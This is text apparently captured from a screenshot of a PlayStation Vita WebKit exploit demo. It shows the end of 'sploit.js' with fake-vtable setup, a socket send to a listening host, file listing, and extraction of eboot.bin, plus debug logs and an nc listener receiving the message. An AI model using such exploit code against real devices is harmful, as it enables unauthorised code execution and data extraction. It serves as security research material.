 3:21 AM
http://192.168.1.107:8888/index.html
Search
303 "SceWebkit": scewkbase,
304 "SceLibKernel": scekernbase,
305 "SceNet": scenetbase,
306 "SceLibc": scelibcbase
307 };
308
309 var tmpmem = allocate_memory(0x5000);
310 libraries = init_ggts(bases, get_caller(tmpmem, eleobj, vtidx, fkvtable), version);
311
312 /*
313 Some examples
314 */
315
316 // socket
317 // fix IP and port
318 logdbg("- Socket connection test -");
319 socket_send("192.168.1.107", 9999, "Hello World From the Vita!\n");
320
321 // list dir
322 logdbg("- Directory listing test -");
323 list_dir("app0:");
324 list_dir("app0:sce_sys/");
325
326 // get file
327 logdbg("- File retrieval test -");
328 retrieve_file("app0:eboot.bin", "eboot.bin");
329
330
331 return aspace;
332 }
333 catch(e) {
334 logdbg("Error: " + e.line + " " + e);
335 return -1;
336 }
337
338 return -1;
339 }
inc/sploit.js 330,0-1 Bot
e
[+] DBG: Address of u32: 0x82d8ca80
[+] DBG: Base of u32: 0x82d8c610
[+] DBG: SceWebkit base: 0x81b007b0
[+] DBG: SceLibc base: 0x811c0460
[+] DBG: SceNet base: 0xe05c3310
[+] DBG: SceLibKernel base: 0xe00005f0
[+] DBG: Element vtable pointer at: 0x82de6960
[+] DBG: Element vtable at: 0x823a9990
[+] DBG: Fake vtable at: 0x8298c610
[+] DBG: Copying vtable...
[+] DBG: - Socket connection test -
[+] DBG: Calling nethtons()
[+] DBG: -> 0xf27
[+] DBG: Calling SceNetSocket()
[+] DBG: -> 0x27
[+] DBG: Calling SceNetConnect()
[+] DBG: -> 0x0
[+] DBG: Calling SceNetSend()
[+] DBG: -> 0x1b
[+] DBG: Calling SceNetClose()
[+] DBG: -> 0x0
[+] DBG: - Directory listing test -
[+] DBG: Listing: app0:
[+] DBG: eboot.bin
[+] DBG: sce_sys
[+] DBG: -
[+] DBG: Listing: app0:sce_sys/
[+] DBG: param.sfo
[+] DBG: -
[+] DBG: - File retrieval test -
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0x1000
[+] DBG: -> 0xd37
192.168.1.137 - - [31/Oct/2014 13:35:32] "GET /Command HTTP/1.1" 200 -
%>
[acez@pondicherry:akai]> nc -lvp 9999
Connection from 192.168.1.137:53653
Hello World From the Vita!
[acez@pondicherry:akai]>
pondicherry L 192.168.1.107 0:ssh 1:bash 2:bash- 3 bash ♥ 15% 13:36